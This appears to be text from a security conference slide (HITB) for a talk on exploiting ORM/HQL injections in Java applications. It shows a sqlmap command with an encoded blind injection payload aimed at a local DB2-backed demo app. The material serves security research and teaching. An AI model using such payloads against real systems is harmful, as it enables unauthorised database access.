 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
JAVA CONSTANTS method
Sqlmap exploitation
# sqlmap -u
"http://localhost:8080/hqli.playground/dummy%27%20and%20h
qli.persistent.Constants.C_QUOTE_1%2aX%28%27%3C%3ECHAR%28
41%29%20and%20%28select%20count%281%29%20from%20sysibm.sy
sdummy1%20where%201=1*%29%3E0%20--
%27%29=1%20and%20%271%27=%272"
--dbms="DB2" --technique B -b -v 0
New Methods For Exploiting ORM
Injections In Java Applications
- Mikhail Egorov and Sergey Soldatov